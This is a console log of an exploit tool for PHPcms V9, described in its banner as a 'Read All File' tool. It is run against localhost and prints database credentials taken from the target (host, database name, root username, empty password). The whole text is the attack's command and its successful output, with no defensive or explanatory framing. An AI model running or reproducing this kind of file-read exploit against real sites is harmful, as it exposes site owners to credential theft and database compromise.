 D:\web\www\test>php phpv9Exp.php localhost
****************************************************
* PHPcmsV9 Read All File ExpTool By: Return
*
* Blog: www.creturn.com
*
* Email:master@creturn.com
*
* Example: php exp.php wwww.phpcms.cn
****************************************************
Found it! :
HostName: localhost
DataBase:phpcmsv9
UserName:root
Password:
D:\web\www\test>_